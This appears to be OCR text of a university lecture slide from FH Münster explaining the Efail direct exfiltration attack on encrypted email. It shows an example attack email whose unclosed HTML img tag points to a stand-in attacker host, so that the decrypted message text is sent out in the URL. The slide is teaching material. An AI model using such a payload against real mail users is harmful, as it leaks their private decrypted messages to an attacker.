 FH MÜNSTER
University of Applied Sciences
Efail Direct Exfiltration
Bob's mail program merges
the body parts into a single
one
Eve's attack E-Mail
From: Eve
To: Bob
Content-Type: text/html
<img
src="http://eve.atck/Dear
Bob,
the meeting tomorrow will be
at 9 o‘clock.“>
57
REFRESHING
MEMORIES